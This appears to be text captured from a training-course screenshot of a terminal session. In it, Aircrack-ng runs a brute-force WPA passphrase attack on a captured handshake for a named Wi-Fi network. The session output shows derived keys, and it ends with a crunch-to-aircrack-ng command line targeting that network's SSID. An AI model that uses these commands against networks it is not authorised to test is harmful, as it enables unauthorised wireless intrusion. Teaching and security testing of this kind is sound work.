 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Aircrack-ng 1.2
[00:12:59] 2130866 keys tested (3081.23 k/s)
Current passphrase: sweetaddy800
Master Key : 93 8D 09 DA EC B2 94 D6 97 E6 E8 D0 50 99 DC 5A
64 CA E7 DD B5 08 1C 39 A9 5D EE DC 2A A1 CE D4
Transient Key : BF C4 5A 78 00 06 47 5C B5 AA 9B ED 41 B0 D0 BF
67 01 91 13 5D BE E0 85 6A 1E 6C 4E EA C4 34 FA
FB C5 13 16 5D C0 D0 64 96 38 B1 44 DC 1C BB 40
D4 7E 17 DB F6 68 BF E0 BB 54 D4 AF 28 A3 B2 25
EAPOL HMAC : B7 EE 93 A0 47 75 3C A1 CF 00 05 9C 00 F9 BE 1F
^CCrunch ending at sweetaddz181
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan#
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweetship%%% 123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co